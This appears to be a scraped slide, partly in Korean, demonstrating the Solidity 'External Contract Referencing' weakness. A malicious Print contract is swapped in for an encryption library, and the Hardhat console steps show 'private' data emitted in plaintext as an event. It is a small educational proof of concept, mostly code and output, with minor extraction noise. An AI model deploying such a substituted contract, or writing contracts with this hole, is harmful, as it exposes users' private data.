 External Contract Referencing
Attack scenario
malicious contract:
1 //SPDX-License-Identifier: Unlicense
2 pragma solidity ^0.8.0;
3
4 contract Print{
5 event Print(string text);
6
7 function rot13Encrypt(string memory text) public {
8 emit Print(text);
9 }
10 }
malicious contract 배포:
> const Print = await hardhat.ethers.getContractFactory("Print");
undefined
> const print = await Print.deploy();
undefined
> await print.deployed();
EncryptionContract 배포:
> const Enc = await hardhat.ethers.getContractFactory("EncryptionContract");
undefined
> const enc = await Enc.deploy(print.address);
undefined
> await enc.deployed();
front-end에 event listener 추가:
> print.on("Print", (err, result) => {console.log(result);});
EncryptionContract의 함수 trigger:
> await enc.encryptPrivateData("hello, world");
수신된 event:
event: 'Print',
eventSignature: 'Print(string)',
decode: [Function],
args: [ 'hello, world', text: 'hello, world' ]
}
7